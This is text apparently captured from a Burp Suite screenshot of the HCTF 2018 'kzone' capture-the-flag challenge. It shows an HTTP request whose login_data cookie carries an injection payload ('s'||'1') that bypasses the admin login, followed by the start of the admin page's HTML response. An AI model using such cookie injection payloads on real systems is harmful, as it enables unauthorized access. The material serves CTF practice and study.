 Request
Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: kzone.2018.hctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.1872226905.1542030555; _gid=GA1.2.2053775419.1542030555; islogin=1;
login_data={"admin_user":"s'||'1","admin_pass":65}; PHPSESSID=pr9d6drb9r6bl6fbqjk8uoggi7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 13 Nov 2018 09:39:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 3715
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>KK Zone Fish Control Center</title>
<link href="//cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet"/>
<script src="//cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script src="//cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<nav class="navbar navbar-fixed-top navbar-default">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar"
aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
? < + > Type a search term 0 matches
4,043 bytes | 106 millis